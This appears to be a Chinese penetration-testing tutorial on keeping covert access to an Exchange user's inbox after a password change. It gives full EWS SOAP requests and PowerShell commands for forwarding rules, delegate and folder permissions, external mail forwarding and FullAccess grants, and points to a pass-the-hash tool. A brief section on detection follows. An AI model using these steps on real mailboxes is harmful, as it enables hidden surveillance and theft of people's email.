渗透基础——持续获得Exchange用户收件箱邮件的方法
0x00 前言
当我们获得了某个用户的口令或者hash,就能够读取这个用户的邮件。 如果用户修改了密码,我们在不知道新密码的情况下,能否继续读取这个用户的邮件呢? 站在防御的角度,当某个邮件用户的口令被泄露,在我们更换口令后,还需要做哪些操作来确保邮件数据的安全?
0x01简介
本文将要介绍以下内容:
- 添加转发规则持续获得Exchange用户收件箱邮件的方法
- 添加访问权限持续获得Exchange用户收件箱邮件的方法
- 添加邮件功能持续获得Exchange用户收件箱邮件的方法
- 添加用户权限持续获得Exchange用户邮件的方法
- 开源代码
- 防御检测
0x02 添加转发规则持续获得Exchange用户收件箱邮件的方法
1.通过ecp添加转发规则
需要能够访问Exchange Control Panel(ECP)
登录用户test1,选择organize email->inbox rules,如下图
选择Create a new rule for arriving messages...
Name为规则名称,这里设置为Forwardtest
依次设置为[Apply to all messages],Forward the message to...,选择目标用户test2,如下图
至此,规则添加成功
每当用户test1收到邮件,邮件会同时发送至用户test2的收件箱
注:
如果test1删除收件箱的邮件,test2不受影响
2.通过SOAP XML message实现
SOAP格式参考:
https://docs.microsoft.com/en-us/exchange/client-developer/web-service-reference/updateinboxrules-operation
创建规则和删除规则使用UpdateInboxRules
创建转发邮件至用户test2的规则格式如下:
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:m="http://schemas.microsoft.com/exchange/services/2006/messages" xmlns:t="http://schemas.microsoft.com/exchange/services/2006/types" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
  <soap:Header>
    <t:RequestServerVersion Version="Exchange2013_SP1" />
  </soap:Header>
  <soap:Body>
    <m:UpdateInboxRules>
      <m:RemoveOutlookRuleBlob>true</m:RemoveOutlookRuleBlob>
      <m:Operations>
        <t:CreateRuleOperation>
          <t:Rule>
            <t:DisplayName>ForwardRule</t:DisplayName>
            <t:Priority>1</t:Priority>
            <t:IsEnabled>true</t:IsEnabled>
            <t:Conditions/>
            <t:Exceptions/>
            <t:Actions>
              <t:ForwardToRecipients>
                <t:Address>
                  <t:EmailAddress>test2@test.com</t:EmailAddress>
                </t:Address>
              </t:ForwardToRecipients>
            </t:Actions>
          </t:Rule>
        </t:CreateRuleOperation>
      </m:Operations>
    </m:UpdateInboxRules>
  </soap:Body>
</soap:Envelope>
读取规则使用GetInboxRules
读取用户test1规则信息的格式如下:
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:m="http://schemas.microsoft.com/exchange/services/2006/messages" xmlns:t="http://schemas.microsoft.com/exchange/services/2006/types" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
  <soap:Header>
    <t:RequestServerVersion Version="Exchange2013_SP1" />
  </soap:Header>
  <soap:Body>
    <m:GetInboxRules>
      <m:MailboxSmtpAddress>test1@test.com</m:MailboxSmtpAddress>
    </m:GetInboxRules>
  </soap:Body>
</soap:Envelope>
从返回结果中能够获得规则对应的RuleID
删除指定规则的格式如下:
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:m="http://schemas.microsoft.com/exchange/services/2006/messages" xmlns:t="http://schemas.microsoft.com/exchange/services/2006/types" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
  <soap:Header>
    <t:RequestServerVersion Version="Exchange2013_SP1" />
  </soap:Header>
  <soap:Body>
    <m:UpdateInboxRules>
      <m:RemoveOutlookRuleBlob>true</m:RemoveOutlookRuleBlob>
        <m:Operations>
          <t:DeleteRuleOperation>
            <t:RuleId>AQAAAAAADPg</t:RuleId>
          </t:DeleteRuleOperation>
        </m:Operations>
    </m:UpdateInboxRules>
  </soap:Body>
</soap:Envelope>
其中AQAAAAAADPg为RuleId,可通过GetInboxRules获得
注:
本文后半部分会介绍完整的实现代码
0x03 添加访问权限持续获得Exchange用户收件箱邮件的方法
注:
支持收件箱,不支持发件箱
1.通过owa添加收件箱的访问权限
需要能够访问Outlook Web Access(OWA)
登录用户test1,选择Inbox->permissions...,如下图
添加用户test2,编辑权限
- Read: Full details
- Write: Edit all
- Delete access:None
- Other: Folder visible
也可以直接将Permission level设置为Editor,如下图
至此,权限设置完成
登录用户test2,选择add shared folder...,输入用户名test1,获得用户test1的收件箱访问权限
注:
如果test1删除收件箱的邮件,test2无法读取删除的邮件
2.通过SOAP XML message实现
添加访问权限,使用AddDelegate或UpdateFolder
1.AddDelegate
SOAP格式参考:
https://docs.microsoft.com/en-us/exchange/client-developer/web-service-reference/adddelegate-operation
注:
AddDelegate支持以下文件夹:
- CalendarFolderPermissionLevel
- TasksFolderPermissionLevel
- InboxFolderPermissionLevel
- ContactsFolderPermissionLevel
- NotesFolderPermissionLevel
- JournalFolderPermissionLevel
查看用户test1收件箱的访问权限,格式如下:
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:m="http://schemas.microsoft.com/exchange/services/2006/messages" xmlns:t="http://schemas.microsoft.com/exchange/services/2006/types" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
  <soap:Header>
    <t:RequestServerVersion Version="Exchange2013_SP1" />
  </soap:Header>
  <soap:Body>
    <m:GetDelegate IncludePermissions="true">
      <m:Mailbox>
        <t:EmailAddress>test1@test.com</t:EmailAddress>
      </m:Mailbox>
    </m:GetDelegate>
  </soap:Body>
</soap:Envelope>
添加用户test2对用户test1收件箱的完全访问权限,格式如下:
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:m="http://schemas.microsoft.com/exchange/services/2006/messages" xmlns:t="http://schemas.microsoft.com/exchange/services/2006/types" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
  <soap:Header>
    <t:RequestServerVersion Version="Exchange2013_SP1" />
  </soap:Header>
  <soap:Body>
    <m:AddDelegate>
      <m:Mailbox>
        <t:EmailAddress>test1@test.com</t:EmailAddress>
      </m:Mailbox>
      <m:DelegateUsers>
      <t:DelegateUser>
        <t:UserId>
          <t:PrimarySmtpAddress>test2@test.com</t:PrimarySmtpAddress>
        </t:UserId>
        <t:DelegatePermissions>
          <t:InboxFolderPermissionLevel>Editor</t:InboxFolderPermissionLevel>
        </t:DelegatePermissions>
        <t:ReceiveCopiesOfMeetingMessages>false</t:ReceiveCopiesOfMeetingMessages>
        <t:ViewPrivateItems>false</t:ViewPrivateItems>
      </t:DelegateUser>
    </m:DelegateUsers>
      <m:DeliverMeetingRequests>DelegatesAndMe</m:DeliverMeetingRequests>
    </m:AddDelegate>
  </soap:Body>
</soap:Envelope>
修改访问权限,使用UpdateDelegate
SOAP格式参考:
https://docs.microsoft.com/en-us/exchange/client-developer/web-service-reference/updatedelegate-operation
设置用户test2对用户test1收件箱的完全访问权限,格式如下:
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:m="http://schemas.microsoft.com/exchange/services/2006/messages" xmlns:t="http://schemas.microsoft.com/exchange/services/2006/types" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
  <soap:Header>
    <t:RequestServerVersion Version="Exchange2013_SP1" />
  </soap:Header>
  <soap:Body>
    <m:UpdateDelegate>
      <m:Mailbox>
        <t:EmailAddress>test1@test.com</t:EmailAddress>
      </m:Mailbox>
      <m:DelegateUsers>
      <t:DelegateUser>
        <t:UserId>
          <t:PrimarySmtpAddress>test2@test.com</t:PrimarySmtpAddress>
        </t:UserId>
        <t:DelegatePermissions>
          <t:InboxFolderPermissionLevel>Editor</t:InboxFolderPermissionLevel>
        </t:DelegatePermissions>
        <t:ReceiveCopiesOfMeetingMessages>false</t:ReceiveCopiesOfMeetingMessages>
        <t:ViewPrivateItems>true</t:ViewPrivateItems>
      </t:DelegateUser>
    </m:DelegateUsers>
      <m:DeliverMeetingRequests>DelegatesAndMe</m:DeliverMeetingRequests>
    </m:UpdateDelegate>
  </soap:Body>
</soap:Envelope>
删除访问权限,使用RemoveDelegate
SOAP格式参考:
https://docs.microsoft.com/en-us/exchange/client-developer/web-service-reference/removedelegate-operation
移除用户test2对用户test1收件箱的访问权限,格式如下:
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:m="http://schemas.microsoft.com/exchange/services/2006/messages" xmlns:t="http://schemas.microsoft.com/exchange/services/2006/types" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
  <soap:Header>
    <t:RequestServerVersion Version="Exchange2013_SP1" />
  </soap:Header>
  <soap:Body>
    <m:RemoveDelegate>
      <m:Mailbox>
        <t:EmailAddress>test1@test.com</t:EmailAddress>
      </m:Mailbox>
      <m:UserIds>
        <t:UserId>
          <t:PrimarySmtpAddress>test2@test.com</t:PrimarySmtpAddress>
        </t:UserId>
    </m:UserIds>
    </m:RemoveDelegate>
  </soap:Body>
</soap:Envelope>
2.UpdateFolder
参考资料:
https://docs.microsoft.com/en-us/exchange/client-developer/exchange-web-services/how-to-set-folder-permissions-for-another-user-by-using-ews-in-exchange
查看用户test1收件箱的访问权限,格式如下:
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
               xmlns:m="http://schemas.microsoft.com/exchange/services/2006/messages"
               xmlns:t="http://schemas.microsoft.com/exchange/services/2006/types"
               xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
  <soap:Header>
    <t:RequestServerVersion Version="Exchange2013_SP1" />
  </soap:Header>
  <soap:Body>
    <m:GetFolder>
      <m:FolderShape>
        <t:BaseShape>IdOnly</t:BaseShape>
        <t:AdditionalProperties>
          <t:FieldURI FieldURI="folder:PermissionSet"/>
        </t:AdditionalProperties>
      </m:FolderShape>
      <m:FolderIds>
        <t:DistinguishedFolderId Id="inbox" />
      </m:FolderIds>
    </m:GetFolder>
  </soap:Body>
</soap:Envelope>
添加用户test2对用户test1收件箱的完全访问权限,格式如下:
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
               xmlns:m="http://schemas.microsoft.com/exchange/services/2006/messages"
               xmlns:t="http://schemas.microsoft.com/exchange/services/2006/types"
               xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
  <soap:Header>
    <t:RequestServerVersion Version="Exchange2013_SP1" />
  </soap:Header>
  <soap:Body>
    <m:UpdateFolder>
      <m:FolderChanges>
        <t:FolderChange>
          <t:FolderId Id="{id}" ChangeKey="{key}" />
          <t:Updates>
            <t:SetFolderField>
              <t:FieldURI FieldURI="folder:PermissionSet" />
              <t:Folder>
                <t:PermissionSet>
                  <t:Permissions>

                    <t:Permission>
                      <t:UserId>
                        <t:DistinguishedUser>Default</t:DistinguishedUser>
                      </t:UserId>
                      <t:CanCreateItems>false</t:CanCreateItems>
                      <t:CanCreateSubFolders>false</t:CanCreateSubFolders>
                      <t:IsFolderOwner>false</t:IsFolderOwner>
                      <t:IsFolderVisible>false</t:IsFolderVisible>
                      <t:IsFolderContact>false</t:IsFolderContact>
                      <t:EditItems>None</t:EditItems>
                      <t:DeleteItems>None</t:DeleteItems>
                      <t:ReadItems>None</t:ReadItems>
                      <t:PermissionLevel>None</t:PermissionLevel>
                    </t:Permission>

                    <t:Permission>
                    <t:UserId>
                      <t:DistinguishedUser>Anonymous</t:DistinguishedUser>
                    </t:UserId>
                    <t:CanCreateItems>false</t:CanCreateItems>
                    <t:CanCreateSubFolders>false</t:CanCreateSubFolders>
                    <t:IsFolderOwner>false</t:IsFolderOwner>
                    <t:IsFolderVisible>false</t:IsFolderVisible>
                    <t:IsFolderContact>false</t:IsFolderContact>
                    <t:EditItems>None</t:EditItems>
                    <t:DeleteItems>None</t:DeleteItems>
                    <t:ReadItems>None</t:ReadItems>
                    <t:PermissionLevel>None</t:PermissionLevel>
                    </t:Permission>

                    <t:Permission>
                      <t:UserId>
                        <t:PrimarySmtpAddress>test2@test.com</t:PrimarySmtpAddress>
                      </t:UserId>
                      <t:PermissionLevel>Editor</t:PermissionLevel>
                    </t:Permission>

                  </t:Permissions>
                </t:PermissionSet>
              </t:Folder>
            </t:SetFolderField>
          </t:Updates>
        </t:FolderChange>
      </m:FolderChanges>
    </m:UpdateFolder>
  </soap:Body>
</soap:Envelope>
这里需要注意,UpdateFolder操作会覆盖原有的设置,所以删除操作等价于将权限配置信息还原
移除用户test2对用户test1收件箱的访问权限,格式如下:
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
               xmlns:m="http://schemas.microsoft.com/exchange/services/2006/messages"
               xmlns:t="http://schemas.microsoft.com/exchange/services/2006/types"
               xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
  <soap:Header>
    <t:RequestServerVersion Version="Exchange2013_SP1" />
  </soap:Header>
  <soap:Body>
    <m:UpdateFolder>
      <m:FolderChanges>
        <t:FolderChange>
          <t:FolderId Id="{id}" ChangeKey="{key}" />
          <t:Updates>
            <t:SetFolderField>
              <t:FieldURI FieldURI="folder:PermissionSet" />
              <t:Folder>
                <t:PermissionSet>
                  <t:Permissions>

                    <t:Permission>
                      <t:UserId>
                        <t:DistinguishedUser>Default</t:DistinguishedUser>
                      </t:UserId>
                      <t:CanCreateItems>false</t:CanCreateItems>
                      <t:CanCreateSubFolders>false</t:CanCreateSubFolders>
                      <t:IsFolderOwner>false</t:IsFolderOwner>
                      <t:IsFolderVisible>false</t:IsFolderVisible>
                      <t:IsFolderContact>false</t:IsFolderContact>
                      <t:EditItems>None</t:EditItems>
                      <t:DeleteItems>None</t:DeleteItems>
                      <t:ReadItems>None</t:ReadItems>
                      <t:PermissionLevel>None</t:PermissionLevel>
                    </t:Permission>

                    <t:Permission>
                    <t:UserId>
                      <t:DistinguishedUser>Anonymous</t:DistinguishedUser>
                    </t:UserId>
                    <t:CanCreateItems>false</t:CanCreateItems>
                    <t:CanCreateSubFolders>false</t:CanCreateSubFolders>
                    <t:IsFolderOwner>false</t:IsFolderOwner>
                    <t:IsFolderVisible>false</t:IsFolderVisible>
                    <t:IsFolderContact>false</t:IsFolderContact>
                    <t:EditItems>None</t:EditItems>
                    <t:DeleteItems>None</t:DeleteItems>
                    <t:ReadItems>None</t:ReadItems>
                    <t:PermissionLevel>None</t:PermissionLevel>
                    </t:Permission>

                  </t:Permissions>
                </t:PermissionSet>
              </t:Folder>
            </t:SetFolderField>
          </t:Updates>
        </t:FolderChange>
      </m:FolderChanges>
    </m:UpdateFolder>
  </soap:Body>
</soap:Envelope>
注:
本文后半部分会介绍完整的实现代码
3.通过Powershell实现
需要在Exchange服务器上执行管理邮件的命令
首先需要添加依赖包::
Add-PSSnapin Microsoft.Exchange.Management.PowerShell.SnapIn;
注:
不同Exchange版本对应的管理单元名称不同:
- Exchange 2007: Add-PSSnapin Microsoft.Exchange.Management.PowerShell.Admin;
- Exchange 2010: Add-PSSnapin Microsoft.Exchange.Management.PowerShell.E2010;
- Exchange 2013 & 2016: Add-PSSnapin Microsoft.Exchange.Management.PowerShell.SnapIn;
查看用户test2收件箱的访问权限:
Get-MailboxFolderPermission -Identity test2@test.com:\Inbox|fl
添加用户test2对用户test1收件箱的读取权限:
Add-MailboxFolderPermission -Identity test1@test.com:\Inbox -User test2@test.com -AccessRights Owner
移除用户test2对用户test1收件箱的读取权限:
Remove-MailboxFolderPermission -Identity test1@test.com:\Inbox -User test2@test.com -Confirm:$false
0x04 添加邮件功能持续获得Exchange用户收件箱邮件的方法
1.通过eac添加转发功能
参考资料:
https://docs.microsoft.com/en-us/exchange/recipients/user-mailboxes/email-forwarding?view=exchserver-2016
需要能够访问Exchange admin center(EAC),即需要获得Exchange管理员权限并且能够访问Exchange Control Panel(ECP)
使用Exchange管理员登录ECP
找到用户test1并编辑,如下图

选择Mailbox Features->Mail Flow->select View details
选择Enable forwarding,添加用户,选择Deliver message to both forwarding address and mailbox,如下图

至此,转发功能设置完成
每当用户test1收到邮件,邮件会同时发送至用户test2的收件箱
注:
如果test1删除收件箱的邮件,test2不受影响
2.通过Exchange Management Shell实现
可通过以下三种方式启动Exchange Management Shell:
(1)在Exchange Server上直接运行Exchange Management Shell
(2)在Exchange Server上启动powershell,输入命令Add-PSSnapin Microsoft.Exchange.Management.PowerShell.SnapIn;
(3)使用PSSession连接Exchange服务器
详细方法可以参考之前的文章《渗透基础——从Exchange服务器上搜索和导出邮件》
添加将用户test1收件箱的邮件转发至用户test2的powershell命令如下:
Set-Mailbox -Identity "test1" -ForwardingAddress "test2" -DeliverToMailboxAndForward $true
注:
如果是将邮件转发至未经验证的外部电子邮件地址,需要将ForwardingAddress替换为ForwardingSmtpAddress
0x05 添加用户权限持续获得Exchange用户邮件的方法
参考资料:
https://docs.microsoft.com/en-us/powershell/module/exchange/add-mailboxpermission?view=exchange-ps
添加将用户test1对用户test2邮箱完全访问权限的powershell命令如下:
Add-MailboxPermission -Identity "test2" -User "test1" -AccessRights FullAccess -InheritanceType All
查看用户test2邮箱访问权限的powershell命令如下:
Get-MailboxPermission -Identity test2
移除将用户test1对用户test2邮箱完全访问权限的powershell命令如下:
Remove-MailboxPermission -Identity "test2" -User "test1" -AccessRights FullAccess -Confirm:$false
注:
Add-RecipientPermission只能在基于云的服务中使用,参考资料:
https://docs.microsoft.com/en-us/powershell/module/exchange/add-recipientpermission?view=exchange-ps
0x06 开源代码
在实际使用过程中,如果只有邮件用户的hash,无法通过owa和ecp添加邮件转发规则
但是我们可以先使用hash登录ews,再通过程序发送soap消息实现
这里以之前开源的程序ewsManage.py为模板,添加了以下功能:
- getdelegateofinbox
- adddelegateofinbox
- updatedelegateofinbox
- removedelegateofinbox
- getdelegateofsentitems
- updatedelegateofsentitems
- restoredelegateofsentitems
- getinboxrules
- updateinboxrules
- removeinboxrules
github代码已更新,地址如下:
https://github.com/3gstudent/Homework-of-Python/blob/master/ewsManage.py
0x07 防御检测
1.查看单个邮件用户的转发规则
访问Exchange Control Panel(ECP)
登录,查看organize email->inbox rules
2.查看单个邮件用户的访问权限
访问Outlook Web Access(OWA)
登录,查看Inbox->permissions...
3.查看所有邮件用户的收件箱转发功能
运行Exchange Management Shell,查看命令如下:
Get-Mailbox|Select-Object UserPrincipalName,ForwardingAddress,ForwardingSmtpAddress
0x08 小结
本文介绍了四种持续获得Exchange用户收件箱邮件的方法,开源通过SOAP XML message的实现代码,支持在只有hash的条件下使用,结合利用思路给出防御建议。